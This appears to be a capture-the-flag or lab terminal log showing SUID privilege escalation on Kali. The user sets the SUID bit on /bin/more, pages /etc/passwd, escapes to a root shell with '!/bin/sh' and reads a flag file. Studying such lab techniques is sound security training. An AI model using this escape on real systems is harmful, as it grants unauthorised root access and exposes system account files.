 ~/Desktop root@kali 19:34:54
> ls -al /bin/more
-rwxr-xr-x 1 root root 59712 2022年11月25日 /bin/more
~/Desktop root@kali 19:35:01
> chmod u+s /bin/more
~/Desktop root@kali 19:35:12
> more /etc/passwd
root:x:0:0:root:/root:/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:103:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:111::/nonexistent:/usr/sbin/nologin
tss:x:105:113:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin
tcpdump:x:107:114::/nonexistent:/usr/sbin/nologin
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
!/bin/sh
# whoami
root
# ls -al binexec
-r-------- 1 root root 9 7月28日 17:16 binexec
# cat binexec
flag{xxx}#